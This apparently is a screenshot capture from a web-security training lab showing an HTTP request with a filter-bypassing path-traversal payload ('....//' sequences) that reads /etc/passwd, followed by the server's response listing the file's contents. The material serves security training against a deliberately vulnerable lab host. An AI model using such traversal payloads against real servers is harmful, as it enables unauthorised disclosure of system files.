 Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0ab400be031d40be8093fd1600a1007f.web-security-academy.net
3 Cookie: session=CtG8bticfg7znEDzgIcdqkQOLkm8Q95l
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/155.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/we
bp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0ab400be031d40be8093fd1600a1007f.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=0, i
20
21
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
Search
0 highlights